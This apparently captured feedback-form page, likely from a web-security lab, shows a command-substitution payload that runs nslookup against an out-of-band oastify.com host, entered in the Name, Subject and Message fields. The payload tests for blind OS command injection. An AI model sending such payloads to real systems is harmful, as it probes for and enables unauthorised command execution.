 Submit feedback
Name:
$(nslookup juh2fcq2cctj3nb1g8ecp69m6dc400op.oastify.com)
Email:
test@test.com
Subject:
$(nslookup juh2fcq2cctj3nb1g8ecp69m6dc400op.oastify.com)
Message:
$(nslookup juh2fcq2cctj3nb1g8ecp69m6dc400op.oastify.com)
Submit feedback Thank you for submitting feedback!